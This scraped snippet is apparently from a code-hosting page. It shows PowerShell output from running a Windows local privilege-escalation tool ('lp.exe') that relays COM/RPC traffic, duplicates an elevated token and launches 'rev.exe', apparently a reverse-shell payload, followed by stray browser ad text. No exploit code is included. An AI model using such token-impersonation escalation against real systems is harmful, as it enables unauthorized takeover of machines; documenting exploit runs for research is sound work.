 PS C:\Users\merlin\Desktop> .\lp.exe * rev.exe
CreateIlok: 0 0
CreateDoc: 0 0
connect sock
start RPC  connection
COM -> bytes received: 116
RPC -> bytes Sent: 116
RPC -> bytes received: 84
COM -> bytes sent: 84
COM -> bytes received: 24
RPC -> bytes Sent: 24
RPC -> bytes received: 136
COM -> bytes sent: 136
COM -> bytes received: 135
RPC -> bytes Sent: 135
RPC -> bytes received: 216
COM -> bytes sent: 216
COM -> bytes received: 158
RPC -> bytes Sent: 158
RPC -> bytes received: 56
COM -> bytes sent: 56
CoGet: -2147022986 0
[+] authresult != -1
[+] Elevated Token tye:2
[+] DuplicateTokenEx :1  0
[+] Duped Token type:1
[+] Running rev.exe sessionId 1
[+] CreateProcessWithTokenW OK
Auth result: 0
Search the web
Amazon
Sponsored
Expedia
Sponsored
Hotels.com
Sponsored